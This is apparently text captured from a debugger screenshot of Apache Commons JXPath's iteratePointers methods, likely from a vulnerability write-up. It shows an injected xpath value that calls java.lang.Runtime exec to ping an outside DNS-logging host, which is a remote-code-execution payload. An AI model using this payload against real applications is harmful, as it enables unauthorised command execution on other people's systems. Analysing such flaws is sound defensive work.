 no usages
public Iterator iteratePointers(String xpath) {   xpath: "exec(java.lang.Runtime.getRuntime(),'ping 4oomz2.dnslog.cn')"
    return this.iteratePointers(xpath, this.compileExpression(xpath));   xpath: "exec(java.lang.Runtime.getRuntime(),'ping 4oomz2.dnslog.cn')"
}
no usages
public Iterator iteratePointers(String xpath, Expression expr) {
    return expr.iteratePointers(this.getEvalContext());
}